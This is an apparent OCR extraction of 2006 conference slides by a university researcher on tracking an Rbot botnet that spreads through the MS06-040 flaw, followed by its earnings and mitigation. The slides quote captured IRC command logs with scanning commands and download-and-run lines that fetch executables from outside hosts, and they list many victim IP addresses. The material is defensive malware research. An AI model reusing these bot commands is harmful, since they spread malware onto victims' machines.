



E

 $\odot$  demo

**Macintosh HD** 

#### CWSandbox-Demo

Thorsten Holz • Laboratory for Dependable Distributed Systems UNIVERSITÄT MANNHEIM



### ... and Profit

Mocbot & MS06-040



## Introduction

- MS Security Bulletin MS06-040: *Vulnerability in Server Service Could Allow Remote Code Execution* (August 8, 2006)
- PoC exploit released a couple of days later
- Botnets quickly adopt new infection vector
- Now: tracking of one botnet that uses this vulnerability

gzn.lx.irc-XXX.org:45130 Main channel: ##Xport## Nick: RBOT|DEU|XP-SP0-36079





00:06 < RBOT|JPN|XP-SP0-51673> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 59.87.205.37. 00:06 < RBOT|USA|XP-SP1-29968> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 24.85.98.171. 00:07 < RBOT|USA|2K-90511> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 87.192.56.89. 00:07 < RBOT|ITA|2K-89428> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 87.0.189.99. 00:07 < RBOT|PRT|XP-SP0-17833> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 89.152.114.8. 00:07 < RBOT|F|USA|XP-SP0-67725> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 192.168.1.4. 00:07 < RBOT|USA|XP-SP0-62279> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 12.75.18.139. 00:07 < RBOT|JPN|XP-SP0-77299> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 219.167.140.234. 00:07 < RBOT|FRA|2K-22302> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 83.112.179.38. 00:08 < RBOT|ESP|XP-SP0-16174> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 81.37.168.73. 00:08 < RBOT|GBR|XP-SP1-63539> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 86.128.154.138. 00:08 < RBOT|USA|2K-54815> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 204.16.147.68. 00:08 < RBOT|ESP|XP-SP0-36463> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 201.222.226.84. 00:08 < RBOT|ITA|2K-39418> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 82.59.174.137. 00:08 < RBOT|F|ESP|XP-SP1-72157> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 192.168.1.17. 00:09 < RBOT|BRA|XP-SP0-17313> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 201.64.25.118. 00:09 < RBOT|USA|XP-SP0-47155> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 200.8.5.13. 00:09 < RBOT|DEU|XP-SP1-35171> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 87.245.51.164. 00:10 < RBOT|ESP|2K-80303> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 201.255.31.232. 00:10 < RBOT|ESP|XP-SP1-12053> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 200.105.18.75. 00:11 < RBOT|CHN|2K-65840> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 58.100.35.86. 00:11 < RBOT|USA|XP-SP1-96851> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 130.13.191.175. 00:11 < RBOT|F|ESP|XP-SP1-95745> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 192.168.1.3. 00:11 < RBOT|VEN|XP-SP1-57583> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 200.8.45.203. 00:11 < RBOT|FRA|XP-SP0-10211> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 82.225.190.135. 00:12 < RBOT|JPN|XP-SP1-82855> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 220.159.58.228. 00:13 < RBOT|DEU|XP-SP0-36079> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 87.245.91.14. 00:13 < RBOT|USA|XP-SP0-73488> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 200.82.175.110. 00:13 < RBOT|ITA|2K-77534> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 82.58.161.75. 00:13 < RBOT|DNK|XP-SP1-74556> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 80.164.66.104. 00:13 < RBOT|ESP|XP-SP0-46788> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 201.234.141.206. 00:15 < RBOT|JPN|2K-94205> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 60.56.67.251. 00:15 < RBOT|BRA|XP-SP1-64649> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 200.171.6.15.





##Xport##: .ircraw join ##scan##,##DR##, ##frame##,##o##

⇉ ##scan##: .scan netapi 100 3 0 -r -b -s

\$\$ ##DR##: .download http://promo.dollarrevenue.com/ webmasterexe/drsmartload152a.exe c:\dr.exe 1 -s

\$\$ ##frame##: .download http://zchxsikpgz.biz/dl/ loadadv518.exe c:\frm.exe 1 -s

\* ##o##: .download http://64.18.150.156/~niga/ nads.exe c:\nds.exe 1 -s



## DollarRevenue





## Economics of Botnets

\$ grep US 2006-08-28.log | wc -l 998 \$ grep CAN 2006-08-28.log | wc -l 20 \$ grep GBR 2006-08-28.log | wc -l 103 \$ grep CHN 2006-08-28.log | wc -l 756 \$ egrep -v "US|CAN|GBR|CHN" 2006-08-28.log | wc -l 5852

> $998 * 0.3 + 20 * 0.2 + 103 * 0.1 +$ 756 \* 0.01 + 5852 \* 0.02 = 438.30\$



## ##Xport##

2006-08-30.log:07:12 < USA> .login newXport -s 2006-08-30.log:07:12 < USA> .scanstop -s 2006-08-30.log:07:12 < USA> .scan netapi 100 3 0 66.117.x.x -r -s 2006-08-30.log:07:14 < USA> .login newXport -s 2006-08-30.log:07:14 < USA> .scanstop -s 2006-08-30.log:07:14 < USA> .scan netapi 100 3 0 208.102.x.x -r -s 2006-08-30.log:07:17 < USA> .login newXport -s 2006-08-30.log:07:17 < USA> .scanstop -s 2006-08-30.log:07:17 < USA> .scan netapi 100 3 0 216.196.x.x -r -s 2006-08-30.log:07:19 < USA> .login newXport -s 2006-08-30.log:07:19 < USA> .scanstop -s 2006-08-30.log:07:19 < USA> .scan netapi 100 3 0 66.42.x.x -r -s 2006-08-30.log:07:21 < USA> .login newXport -s 2006-08-30.log:07:21 < USA> .scanstop -s 2006-08-30.log:07:21 < USA> .scan netapi 100 3 0 66.161.x.x -r -s 2006-08-30.log:07:27 < USA> .login newXport -s 2006-08-30.log:07:27 < USA> .scanstop -s 2006-08-30.log:07:27 < USA> .scan netapi 100 3 0 208.102.x.x -r -s 2006-08-30.log:07:41 < USA> .login newXport -s

Thorsten Holz • Hack In The Box 2006 - Tracking Botnets and the University of the UNIVERSITAT





04:24 < usazz> .login newXport -s 04:24 < RBOT|KOR|XP-SP0-01834> [Main]:| This| is| the| first| time| that| Rbot| v2| is| running| on:| 125.133.40.80. 04:24 < usazz> .update http://64.18.150.156/~niga/r.exe 1 04:24 < RBOT|USA|XP-SP0-77186> [Download]:| Bad| URL,| or| DNS| Error:| http://64.18.150.156/~niga/r.exe. 04:24 < RBOT|KOR|XP-SP0-26661> [Update]:| Downloading| update| from:| http://64.18.150.156/~niga/r.exe. 04:24 < RBOT|USA|XP-SP0-55683> [Update]:| Failed| to| start| download| thread,| error:| <8>. 04:24 < RBOT|USA|XP-SP1-15442> [Update]:| Downloading| update| from:| http://64.18.150.156/~niga/r.exe. 04:24 < RBOT|USA|XP-SP1-83686> [Update]:| Downloading| update| from:| http://64.18.150.156/~niga/r.exe. 04:24 < RBOT|USA|2K-11183> [Update]:| Downloading| update| from:| http://64.18.150.156/~niga/r.exe. 04:24 < RBOT|USA|2K-98247> [Update]:| Downloading| update| from:| http://64.18.150.156/~niga/r.exe. 04:24 < RBOT|USA|2K-09657> [Update]:| Downloading| update| from:|



Mitigation

- Change DNS entry
	- gzn.lx.irc-XXX.org should resolve to 127.0.0.1
- Block traffic at router
	- All access to XXX.25.91.84-86 should be monitored
- Take down C&C-Server
- You have the password of the botherder...
	- But often additional security mechanisms



## Conclusion

- Honeypot-based techniques can help us to learn more about autonomous spreading malware
- With the help of automated capture and analysis, we can efficiently detect botnets
	- Local and global mitigation possible
- Needs more research, e.g., 0day-support
- More nepenthes sensors would be helpful ;-)

#### Thorsten Holz

http://www-pi1.informatik.uni-mannheim.de/ holz@informatik.uni-mannheim.de

#### More information: http://honeyblog.org

#### Honeypot compromises & MS06-040





Pi1 - Laboratory for Dependable Distributed Systems